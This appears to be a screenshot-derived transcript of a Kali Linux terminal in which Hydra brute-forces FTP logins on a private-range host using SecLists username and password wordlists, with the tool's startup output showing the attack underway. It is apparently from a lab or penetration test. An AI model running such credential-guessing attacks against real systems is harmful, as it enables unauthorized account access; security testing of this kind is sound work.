 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -L "/usr/share/seclists/Usernames/top-usernames-shortlist.tx
t" -P "/usr/share/seclists/Passwords/darkweb2017-top100.txt" -e nsr -s 21 -
o "/home/kali/results/172.24.1.207/scans/tcp21/tcp_21_ftp_hydra.txt" ftp://
172.24.1.207
[sudo] password for kali:
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-12 1
3:21:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1734 login tries (l:17/
p:102), ~109 tries per task
[DATA] attacking ftp://172.24.1.207:21/